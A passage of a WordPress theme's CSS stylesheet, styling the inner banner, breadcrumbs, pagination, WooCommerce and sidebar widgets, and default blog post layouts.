.background-repeat-repeat-x > *{
	background-repeat:repeat-x !important;
}

div.background-repeat-repeat-y,
section.background-repeat-repeat-y,
h1.background-repeat-repeat-y,
h2.background-repeat-repeat-y,
h3.background-repeat-repeat-y,
h4.background-repeat-repeat-y,
h5.background-repeat-repeat-y,
h6.background-repeat-repeat-y,
.background-repeat-repeat-y > *{
	background-repeat:repeat-y !important;
}

.wpb_gmaps_widget .wpb_wrapper{
    padding:0;
}

/*--------------------------------------------------------------
# Inner Banner
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Inner Banner Main
--------------------------------------------------------------*/

/* wraper_inner_banner */

.wraper_inner_banner{
    width:100%;
    height:auto;
    background-color:#252525;
}

/* wraper_inner_banner_main */

.wraper_inner_banner_main{
    width:100%;
	height:auto;
	border-bottom-width:1px;
	border-bottom-style:solid;
}

.wraper_inner_banner_main > .container{
}

.inner_banner_main{
}

.inner_banner_main > *:last-child{
	margin-bottom:0 !important;
}

.inner_banner_main .title{
	margin-bottom:10px;
}

.inner_banner_main .subtitle{
	margin-bottom:20px;
}

/*--------------------------------------------------------------
# Inner Banner Breadcrumb
--------------------------------------------------------------*/

.wraper_inner_banner_breadcrumb{
    width:100%;
    height:auto;
}

.wraper_inner_banner_breadcrumb > .container{
}

.inner_banner_breadcrumb{
}

.inner_banner_breadcrumb > *:last-child{
	margin-bottom:0 !important;
}

.inner_banner_breadcrumb #crumbs{
    width:auto;
    height:auto;
}

.inner_banner_breadcrumb #crumbs .gap{
	display:inline-block;
	vertical-align:top;
	margin-left:6px;
	margin-right:6px;
	font-size:50%;
}

.inner_banner_breadcrumb #crumbs a{
	color:inherit;
}

/*--------------------------------------------------------------
# Pagination / WooCommerce Pagination
--------------------------------------------------------------*/

.pagination,
.woocommerce nav.woocommerce-pagination{
	display:block;
	margin-left:-5px;
	margin-right:-5px;
	padding:0;
	border-radius:0;
	text-align:center;
	font-size:0;
}

.woocommerce nav.woocommerce-pagination ul{
	margin:0;
	border:none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li{
	display:inline-block;
	vertical-align:top;
	float:none;
	margin:0px 5px 10px 5px;
	border:none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{
	padding:5px 10px 4px 10px;
	background:#fff;
	border:1px #cdcdcd solid;
	border-radius:0;
	text-transform:uppercase;
	font-weight:700;
	font-size:11px;
	color:#010101;
	line-height:20px;
	letter-spacing:1px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current{
	color:#fff !important;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

.widget-area{
	margin-bottom:40px;
	clear:both;
}

.widget-area > .widget{
	margin-bottom:40px;
	padding:20px 20px 20px 20px;
	background-color:#f0f0f0;
}

.widget-area > .widget:last-child,
.widget-area > .widget:only-child{
	margin-bottom:0;
}

.widget-area > .widget:nth-child(odd){
	background-color:#fff;
	border:1px #e0e0e0 solid;
}

.widget-area > .widget:nth-child(even){
	background-color:#f7f7f7;
}

.widget-area > .widget.widget_media_image{
	padding:0;
	border:none;
}

.widget-area > .widget > *:last-child{
	margin-bottom:0 !important;
}

.widget-area > .widget .widget-title{
	margin-top:0;
	margin-bottom:20px;
	font-weight:400;
	font-size:20px;
	color:#000;
	line-height:30px;
}

.widget-area > .widget .widget-title a{
	color:inherit;
}

.widget-area > .widget .widget-title img{
	margin-right:7px;
}

.widget-area > .widget.widget_search,
.widget-area > .widget.widget_product_search{
	padding:0;
	background:none;
	border:none;
}

.widget-area > .widget.widget_search .search-form,
.widget-area > .widget.widget_product_search .woocommerce-product-search{
	position:relative;
}

.widget-area > .widget.widget_search .search-form label,
.widget-area > .widget.widget_product_search .woocommerce-product-search label{
	width:100%;
	margin:0;
}

.widget-area > .widget.widget_search .search-form input[type=search],
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type=search]{
	width:100%;
	height:50px;
	padding:0px 40px 0px 15px;
	background-color:#fff;
	border:1px #e0e0e0 solid;
	border-radius:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget.widget_search .search-form input[type=search]:focus,
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type=search]:focus{
	border-left-width:5px;
}

.widget-area > .widget.widget_search .search-form button[type=submit],
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit]{
	position:absolute;
	top:0;
	right:0;
	width:40px;
	height:50px;
	background-color:initial;
	border:none;
	border-radius:0;
	font-size:0;
}

.widget-area > .widget.widget_search .search-form button[type=submit] i,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] i{
	font-size:16px;
	line-height:45px;
}

.widget-area > .widget .textwidget{
	margin:0px 0px 20px 0px;
}

.widget-area > .widget .textwidget > *:last-child{
	margin-bottom:0 !important;
}

.widget-area > .widget .textwidget p{
	margin:0px 0px 18px 0px;
}

.widget-area > .widget .textwidget img{
	margin:12px 0px 15px 0px;
}

.widget-area > .widget.widget_rss ul{
	margin:0;
}

.widget-area > .widget.widget_rss ul li{
	margin-bottom:15px;
}

.widget-area > .widget.widget_rss ul li:last-child,
.widget-area > .widget.widget_rss ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_rss ul li a{
	color:#31281f;
}

.widget-area > .widget.widget_rss ul li .rss-date{
	display:block;
	margin-top:7px;
	font-size:14px;
	color:#9b9a9a;
	line-height:22px;
}

.widget-area > .widget.widget_rss ul li .rss-date:before{
	margin-right:10px;
	content:"\f017";
	font-family:'FontAwesome';
}

.widget-area > .widget.widget_rss ul li .rssSummary{
	display:block;
	margin-top:7px;
}

.widget-area > .widget.widget_recent_entries ul,
.widget-area > .widget.widget_recent_comments ul{
	margin:0;
}

.widget-area > .widget.widget_recent_entries ul li,
.widget-area > .widget.widget_recent_comments ul li{
	position:relative;
	min-height:70px;
	margin-bottom:2px;
	padding:15px 15px 15px 65px;
	background-color:#fff;
	font-size:14px;
	line-height:25px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget.widget_recent_entries ul li:last-child,
.widget-area > .widget.widget_recent_entries ul li:only-child,
.widget-area > .widget.widget_recent_comments ul li:last-child,
.widget-area > .widget.widget_recent_comments ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_recent_entries ul li:hover,
.widget-area > .widget.widget_recent_comments ul li:hover{
	z-index:1;
	box-shadow:0px 2px 20px rgba(0,0,0,0.15);
}

.widget-area > .widget.widget_recent_entries ul li:before,
.widget-area > .widget.widget_recent_comments ul li:before{
	position:absolute;
	top:19px;
	left:20px;
	content:"\f0f6";
	font-family:"FontAwesome";
	font-size:30px;
	color:#bfbfbf;
	line-height:1;
}

.widget-area > .widget.widget_recent_entries ul li a{
	display:block;
	font-weight:500;
	color:inherit;
}

.widget-area > .widget.widget_recent_entries ul li .post-date{
	display:block;
	margin-top:7px;
	font-size:12px;
	line-height:22px;
}

.widget-area > .widget.widget_recent_comments ul li a{
	color:inherit;
}

.widget-area > .widget.widget_archive ul,
.widget-area > .widget.widget_categories ul,
.widget-area > .widget.widget_meta ul,
.widget-area > .widget.widget_pages ul,
.widget-area > .widget.widget_nav_menu ul,
.widget-area > .widget.widget_layered_nav ul,
.widget-area > .widget.widget_product_categories ul{
}

.widget-area > .widget.widget_archive ul li,
.widget-area > .widget.widget_categories ul li,
.widget-area > .widget.widget_meta ul li,
.widget-area > .widget.widget_pages ul li,
.widget-area > .widget.widget_nav_menu ul li,
.widget-area > .widget.widget_layered_nav ul li,
.widget-area > .widget.widget_product_categories ul li{
	position:relative;
	margin-bottom:12px;
	padding-left:15px;
	font-size:14px;
}

.widget-area > .widget.widget_archive ul li:last-child,
.widget-area > .widget.widget_categories ul li:last-child,
.widget-area > .widget.widget_meta ul li:last-child,
.widget-area > .widget.widget_pages ul li:last-child,
.widget-area > .widget.widget_nav_menu ul li:last-child,
.widget-area > .widget.widget_layered_nav ul li:last-child,
.widget-area > .widget.widget_product_categories ul li:last-child,
.widget-area > .widget.widget_archive ul li:only-child,
.widget-area > .widget.widget_categories ul li:only-child,
.widget-area > .widget.widget_meta ul li:only-child,
.widget-area > .widget.widget_pages ul li:only-child,
.widget-area > .widget.widget_nav_menu ul li:only-child,
.widget-area > .widget.widget_layered_nav ul li:only-child,
.widget-area > .widget.widget_product_categories ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_archive ul li:before,
.widget-area > .widget.widget_categories ul li:before,
.widget-area > .widget.widget_meta ul li:before,
.widget-area > .widget.widget_pages ul li:before,
.widget-area > .widget.widget_nav_menu ul li:before,
.widget-area > .widget.widget_layered_nav ul li:before,
.widget-area > .widget.widget_product_categories ul li:before{
	position:absolute;
	top:-1px;
	left:0;
	z-index:0;
	content:"\f105";
	font-family:"FontAwesome";
}

.widget-area > .widget.widget_archive ul li a,
.widget-area > .widget.widget_categories ul li a,
.widget-area > .widget.widget_meta ul li a,
.widget-area > .widget.widget_pages ul li a,
.widget-area > .widget.widget_nav_menu ul li a,
.widget-area > .widget.widget_layered_nav ul li a,
.widget-area > .widget.widget_product_categories ul li a{
	color:#3c3c3c;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget.widget_archive ul li a:hover,
.widget-area > .widget.widget_categories ul li a:hover,
.widget-area > .widget.widget_meta ul li a:hover,
.widget-area > .widget.widget_pages ul li a:hover,
.widget-area > .widget.widget_nav_menu ul li a:hover,
.widget-area > .widget.widget_layered_nav ul li a:hover,
.widget-area > .widget.widget_product_categories ul li a:hover{
}

.widget-area > .widget.widget_archive ul li ul,
.widget-area > .widget.widget_categories ul li ul,
.widget-area > .widget.widget_meta ul li ul,
.widget-area > .widget.widget_pages ul li ul,
.widget-area > .widget.widget_nav_menu ul li ul,
.widget-area > .widget.widget_layered_nav ul li ul,
.widget-area > .widget.widget_product_categories ul li ul{
	margin-top:11px;
	/*margin-left:15px;*/
}

.widget-area > .widget.widget_rating_filter ul{
}

.widget-area > .widget.widget_rating_filter ul li{
	margin-bottom:15px;
}

.widget-area > .widget.widget_rating_filter ul li:last-child,
.widget-area > .widget.widget_rating_filter ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_recent_reviews ul,
.widget-area > .widget.widget_top_rated_products ul{
}

.widget-area > .widget.widget_recent_reviews ul li,
.widget-area > .widget.widget_top_rated_products ul li{
	margin-bottom:15px;
}

.widget-area > .widget.widget_recent_reviews ul li:last-child,
.widget-area > .widget.widget_recent_reviews ul li:only-child,
.widget-area > .widget.widget_top_rated_products ul li:last-child,
.widget-area > .widget.widget_top_rated_products ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_recent_reviews ul li img,
.widget-area > .widget.widget_top_rated_products ul li img{
	width:40px;
	margin-top:8px;
}

.widget-area > .widget.widget_recent_reviews ul li .star-rating,
.widget-area > .widget.widget_top_rated_products ul li .star-rating{
	float:left;
	margin-top:7px;
}

.widget-area > .widget.widget_recent_reviews ul li .reviewer,
.widget-area > .widget.widget_top_rated_products ul li .amount{
	width:100%;
	float:left;
	margin-top:5px;
}

.widget-area > .widget.widget_price_filter .ui-slider{
	margin-bottom:22px;
	background-color:#252525;
}

.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-range,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-handle{
}

.widget-area > .widget.widget_price_filter button[type=submit]{
	padding:5px 20px 4px 20px;
	border-radius:30px;
	text-transform:uppercase;
	font-size:12px;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_layered_nav_filters ul li{
	width:100%;
	margin-bottom:7px;
	padding:0;
}

.widget-area > .widget.widget_layered_nav_filters ul li:last-child,
.widget-area > .widget.widget_layered_nav_filters ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_products ul li{
	padding-top:17px;
	padding-bottom:17px;
    border-bottom:1px #e2e2e2 solid;
}

.widget-area > .widget.widget_products ul li:first-child{
	padding-top:0;
}

.widget-area > .widget.widget_products ul li:last-child{
	padding-bottom:0;
    border-bottom:none;
}

.widget-area > .widget.widget_products ul li:only-child{
	padding-top:0;
	padding-bottom:0;
    border-bottom:none;
}

.widget-area > .widget.widget_products ul li > a{
	margin-bottom:1px;
	font-weight:500;
	color:inherit;
}

.widget-area > .widget.widget_products ul li img{
    width:60px;
}

.widget-area > .widget.widget_products ul li .star-rating{
	display:none;
}

.widget-area > .widget.widget_products ul li .woocommerce-Price-amount{
	font-size:13px;
}

.widget-area > .widget.widget_products ul li del{
	opacity:0.7;
}

.widget-area > .widget select{
	width:100%;
	height:50px;
	padding:0px 10px 0px 10px;
	background:#fff;
	border:1px #e0e0e0 solid;
	border-radius:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget select:focus{
}

.widget-area > .widget .tagcloud{
	margin:0px 0px 14px 0px;
	font-size:0;
}

.widget-area > .widget .tagcloud > [class*='tag-link-']{
	display:inline-block;
	vertical-align:top;
	margin-right:8px;
	margin-bottom:8px;
	padding:3px 13px 4px 13px;
	background-color:#fff;
	border:1px #e0e0e0 solid;
	border-radius:3px;
	font-weight:400;
	font-size:13px !important;
	color:#181616;
	line-height:22px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget .tagcloud > [class*='tag-link-']:hover{
	color:#fff;
}

.widget-area > .widget.widget_calendar .calendar_wrap{
	background-color:#fff;
}

.widget-area > .widget.widget_calendar #wp-calendar{
	width:100%;
	table-layout:fixed;
}

.widget-area > .widget.widget_calendar #wp-calendar caption{
	padding:9px 10px 10px 4px;
	border:1px #e2e2e2 solid;
	border-bottom:none;
	text-align:center;
	text-transform:uppercase;
	font-weight:700;
	font-size:14px;
	color:#373737;
	line-height:24px;
	letter-spacing:1px;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > th{
	padding:2px 5px;
	border:1px #e2e2e2 solid;
	text-align:center;
	font-size:70%;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td#today{
	background:rgba(0,0,0,0.05);
}

.widget-area > .widget.widget_seolounge_recent_posts_widget ul{
}

.widget-area > .widget.widget_seolounge_recent_posts_widget ul li{
	min-height:88px;
	margin-bottom:16px;
	padding-bottom:20px;
	border-bottom:1px #e2e2e2 solid;
	font-size:14px;
    line-height:25px;
}

.widget-area > .widget.widget_seolounge_recent_posts_widget ul li:last-child,
.widget-area > .widget.widget_seolounge_recent_posts_widget ul li:only-child{
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}

.widget-area > .widget.widget_seolounge_recent_posts_widget ul li img{
	width:60px;
	float:left;
	margin-top:6px;
    margin-right:15px;
}

.widget-area > .widget.widget_seolounge_recent_posts_widget ul li .title{
	margin-bottom:0;
	font-size:13px;
    line-height:22px;
}

.widget-area > .widget.widget_seolounge_recent_posts_widget ul li .date{
	margin-top:6px;
	margin-bottom:0;
	font-size:12px;
	color:rgba(0,0,0,0.5);
	line-height:20px;
}

.widget-area > .widget.widget_seolounge_recent_posts_widget ul li a{
	color:inherit;
}

/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/

/* wraper_blog_main */

.wraper_blog_main{
	width:100%;
}

.wraper_blog_main > .container{
	padding-top:70px;
	padding-bottom:30px;
}

.wraper_blog_main.style-five > .container-fluid,
.wraper_blog_main.style-five > .container-fluid > .row [class*="col-"]{
	padding-left:0;
	padding-right:0;
}

.wraper_blog_main.style-five > .container-fluid > .row{
	margin-right:0;
	margin-left:0;
}

.blog_main{
	width:100%;
	float:left;
	margin-bottom:40px;
}

.wraper_blog_main.style-five .blog_main{
	width:auto;
	float:none;
	margin:0;
}

/*--------------------------------------------------------------
# Post (Style Default)
--------------------------------------------------------------*/

.post.style-default,
.page.style-default,
.tribe_events.style-default,
.testimonial.style-default,
.team.style-default,
.portfolio.style-default,
.case-studies.style-default,
.client.style-default,
.product.style-default{
	margin-bottom:35px;
	padding:20px 23px 25px 23px;
	border:1px #e2e2e2 solid;
}

.post.style-default.sticky,
.page.style-default.sticky,
.tribe_events.style-default.sticky,
.testimonial.style-default.sticky,
.team.style-default.sticky,
.portfolio.style-default.sticky,
.case-studies.style-default.sticky,
.client.style-default.sticky,
.product.style-default.sticky{
	position:relative;
	box-shadow:0px 5px 25px rgba(0,0,0,0.09);
}

.post.style-default.sticky:before,
.page.style-default.sticky:before,
.tribe_events.style-default.sticky:before,
.testimonial.style-default.sticky:before,
.team.style-default.sticky:before,
.portfolio.style-default.sticky:before,
.case-studies.style-default.sticky:before,
.client.style-default.sticky:before,
.product.style-default.sticky:before{
	position:absolute;
	top:-15px;
	right:-10px;
	z-index:0;
	content:"\f08d";
	font-family:"FontAwesome";
	font-size:30px;
	color:#252525;
	line-height:30px;
	transform:rotate(40deg);
	-webkit-transform:rotate(40deg)
}

.post.style-default .post-thumbnail,
.page.style-default .post-thumbnail,
.tribe_events.style-default .post-thumbnail,
.testimonial.style-default .post-thumbnail,
.team.style-default .post-thumbnail,
.portfolio.style-default .post-thumbnail,
.case-studies.style-default .post-thumbnail,
.client.style-default .post-thumbnail,
.product.style-default .post-thumbnail{
	margin-bottom:30px;
}

.post.style-default .post-thumbnail > .placeholder img,
.page.style-default .post-thumbnail > .placeholder img,
.tribe_events.style-default .post-thumbnail > .placeholder img,
.testimonial.style-default .post-thumbnail > .placeholder img,
.team.style-default .post-thumbnail > .placeholder img,
.portfolio.style-default .post-thumbnail > .placeholder img,
.case-studies.style-default .post-thumbnail > .placeholder img,
.client.style-default .post-thumbnail > .placeholder img,
.product.style-default .post-thumbnail > .placeholder img{
}

.post.style-default .entry-main,
.page.style-default .entry-main,
.tribe_events.style-default .entry-main,
.testimonial.style-default .entry-main,
.team.style-default .entry-main,
.portfolio.style-default .entry-main,
.case-studies.style-default .entry-main,
.client.style-default .entry-main,
.product.style-default .entry-main{
}

.post.style-default .entry-main > *:last-child,
.page.style-default .entry-main > *:last-child,
.tribe_events.style-default .entry-main > *:last-child,
.testimonial.style-default .entry-main > *:last-child,
.team.style-default .entry-main > *:last-child,
.portfolio.style-default .entry-main > *:last-child,
.case-studies.style-default .entry-main > *:last-child,
.client.style-default .entry-main > *:last-child,
.product.style-default .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-default .entry-main .entry-meta,
.page.style-default .entry-main .entry-meta,
.tribe_events.style-default .entry-main .entry-meta,
.testimonial.style-default .entry-main .entry-meta,
.team.style-default .entry-main .entry-meta,
.portfolio.style-default .entry-main .entry-meta,
.case-studies.style-default .entry-main .entry-meta,
.client.style-default .entry-main .entry-meta,
.product.style-default .entry-main .entry-meta,
.post.single-post .entry-header .entry-meta{
	margin-bottom:15px;
}

.post.style-default .entry-main .entry-meta > .holder,
.page.style-default .entry-main .entry-meta > .holder,
.tribe_events.style-default .entry-main .entry-meta > .holder,
.testimonial.style-default .entry-main .entry-meta > .holder,
.team.style-default .entry-main .entry-meta > .holder,
.portfolio.style-default .entry-main .entry-meta > .holder,
.case-studies.style-default .entry-main .entry-meta > .holder,
.client.style-default .entry-main .entry-meta > .holder,
.product.style-default .entry-main .entry-meta > .holder,
.post.single-post .entry-header .entry-meta > .holder{
	position:relative;
	min-height:50px;
	padding-left:70px;
}

.post.style-default .entry-main .entry-meta > .holder > .author-image,
.page.style-default .entry-main .entry-meta > .holder > .author-image,
.tribe_events.style-default .entry-main .entry-meta > .holder > .author-image,
.testimonial.style-default .entry-main .entry-meta > .holder > .author-image,
.team.style-default .entry-main .entry-meta > .holder > .author-image,
.portfolio.style-default .entry-main .entry-meta > .holder > .author-image,
.case-studies.style-default .entry-main .entry-meta > .holder > .author-image,
.client.style-default .entry-main .entry-meta > .holder > .author-image,
.product.style-default .entry-main .entry-meta > .holder > .author-image,
.post.single-post .entry-header .entry-meta > .holder > .author-image{
	position:absolute;
	top:7px;
	left:0;
	z-index:1;
	width:50px;
	height:auto;
	text-align:center;
}

.post.style-default .entry-main .entry-meta > .holder > .author-image img,
.page.style-default .entry-main .entry-meta > .holder > .author-image img,
.tribe_events.style-default .entry-main .entry-meta > .holder > .author-image img,
.testimonial.style-default .entry-main .entry-meta > .holder > .author-image img,
.team.style-default .entry-main .entry-meta > .holder > .author-image img,
.portfolio.style-default .entry-main .entry-meta > .holder > .author-image img,
.case-studies.style-default .entry-main .entry-meta > .holder > .author-image img,
.client.style-default .entry-main .entry-meta > .holder > .author-image img,
.product.style-default .entry-main .entry-meta > .holder > .author-image img,
.post.single-post .entry-header .entry-meta > .holder > .author-image img{
	border-radius:50%;
}

.post.style-default .entry-main .entry-meta > .holder > .data,
.page.style-default .entry-main .entry-meta > .holder > .data,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data,
.testimonial.style-default .entry-main .entry-meta > .holder > .data,
.team.style-default .entry-main .entry-meta > .holder > .data,
.portfolio.style-default .entry-main .entry-meta > .holder > .data,
.case-studies.style-default .entry-main .entry-meta > .holder > .data,
.client.style-default .entry-main .entry-meta > .holder > .data,
.product.style-default .entry-main .entry-meta > .holder > .data,
.post.single-post .entry-header .entry-meta > .holder > .data{
}

.post.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.page.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.testimonial.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.team.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.portfolio.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.case-studies.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.client.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.product.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.post.single-post .entry-header .entry-meta > .holder > .data > *:last-child{
	margin-bottom:0 !important;
}

.post.style-default .entry-main .entry-meta > .holder > .data .published-on,
.page.style-default .entry-main .entry-meta > .holder > .data .published-on,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .published-on,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .published-on,
.team.style-default .entry-main .entry-meta > .holder > .data .published-on,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .published-on,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .published-on,
.client.style-default .entry-main .entry-meta > .holder > .data .published-on,
.product.style-default .entry-main .entry-meta > .holder > .data .published-on,
.post.single-post .entry-header .entry-meta > .holder > .data .published-on{
	margin-bottom:5px;
	font-weight:500;
}

.post.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.page.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.team.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.client.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.product.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.post.single-post .entry-header .entry-meta > .holder > .data .published-on a{
	color:inherit;
}

.post.style-default .entry-main .entry-meta > .holder > .data .meta,
.page.style-default .entry-main .entry-meta > .holder > .data .meta,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .meta,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .meta,
.team.style-default .entry-main .entry-meta > .holder > .data .meta,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .meta,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .meta,
.client.style-default .entry-main .entry-meta > .holder > .data .meta,
.product.style-default .entry-main .entry-meta > .holder > .data .meta,
.post.single-post .entry-header .entry-meta > .holder > .data .meta{
	margin-bottom:7px;
}

.post.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.page.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.team.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.client.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.product.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span{
	margin-right:15px;
}

.post.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.page.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.team.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.client.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.product.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span i{
	margin-right:5px;
}

.post.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.page.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.team.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.client.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.product.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span a{
	color:inherit;
}

.post.style-default .entry-main .entry-header,
.page.style-default .entry-main .entry-header,
.tribe_events.style-default .entry-main .entry-header,
.testimonial.style-default .entry-main .entry-header,
.team.style-default .entry-main .entry-header,
.portfolio.style-default .entry-main .entry-header,
.case-studies.style-default .entry-main .entry-header,
.client.style-default .entry-main .entry-header,
.product.style-default .entry-main .entry-header{
	margin-bottom:15px;
}

.post.style-default .entry-main .entry-header > *:last-child,
.page.style-default .entry-main .entry-header > *:last-child,
.tribe_events.style-default .entry-main .entry-header > *:last-child,
.testimonial.style-default .entry-main .entry-header > *:last-child,
.team.style-default .entry-main .entry-header > *:last-child,
.portfolio.style-default .entry-main .entry-header > *:last-child,
.case-studies.style-default .entry-main .entry-header > *:last-child,
.client.style-default .entry-main .entry-header > *:last-child,
.product.style-default .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-default .entry-main .entry-header .entry-title,
.page.style-default .entry-main .entry-header .entry-title,
.tribe_events.style-default .entry-main .entry-header .entry-title,
.testimonial.style-default .entry-main .entry-header .entry-title,
.team.style-default .entry-main .entry-header .entry-title,
.portfolio.style-default .entry-main .entry-header .entry-title,
.case-studies.style-default .entry-main .entry-header .entry-title,
.client.style-default .entry-main .entry-header .entry-title,
.product.style-default .entry-main .entry-header .entry-title{
	margin-bottom:20px;
	font-size:25px;
	line-height:35px;
}

.post.style-default .entry-main .entry-header .entry-title a,
.page.style-default .entry-main .entry-header .entry-title a,
.tribe_events.style-default .entry-main .entry-header .entry-title a,
.testimonial.style-default .entry-main .entry-header .entry-title a,
.team.style-default .entry-main .entry-header .entry-title a,
.portfolio.style-default .entry-main .entry-header .entry-title a,
.case-studies.style-default .entry-main .entry-header .entry-title a,
.client.style-default .entry-main .entry-header .entry-title a,
.product.style-default .entry-main .entry-header .entry-title a{
	color:inherit;
}

.post.style-default .entry-main .entry-content,
.page.style-default .entry-main .entry-content,
.tribe_events.style-default .entry-main .entry-content,
.testimonial.style-default .entry-main .entry-content,
.team.style-default .entry-main .entry-content,
.portfolio.style-default .entry-main .entry-content,
.case-studies.style-default .entry-main .entry-content,
.client.style-default .entry-main .entry-content,
.product.style-default .entry-main .entry-content{
	margin-bottom:25px;
}

.post.style-default .entry-main .entry-content > *:last-child,
.page.style-default .entry-main .entry-content > *:last-child,
.tribe_events.style-default .entry-main .entry-content > *:last-child,
.testimonial.style-default .entry-main .entry-content > *:last-child,
.team.style-default .entry-main .entry-content > *:last-child,
.portfolio.style-default .entry-main .entry-content > *:last-child,
.case-studies.style-default .entry-main .entry-content > *:last-child,
.client.style-default .entry-main .entry-content > *:last-child,
.product.style-default .entry-main .entry-content > *:last-child{
	margin-bottom:0 !important;
}

.post.style-default .entry-main .entry-content p,
.page.style-default .entry-main .entry-content p,
.tribe_events.style-default .entry-main .entry-content p,
.testimonial.style-default .entry-main .entry-content p,
.team.style-default .entry-main .entry-content p,
.portfolio.style-default .entry-main .entry-content p,
.case-studies.style-default .entry-main .entry-content p,
.client.style-default .entry-main .entry-content p,
.product.style-default .entry-main .entry-content p{
	margin-bottom:20px;
}

.post.style-default .entry-main .post-read-more,
.page.style-default .entry-main .post-read-more,
.tribe_events.style-default .entry-main .post-read-more,
.testimonial.style-default .entry-main .post-read-more,
.team.style-default .entry-main .post-read-more,
.portfolio.style-default .entry-main .post-read-more,
.case-studies.style-default .entry-main .post-read-more,
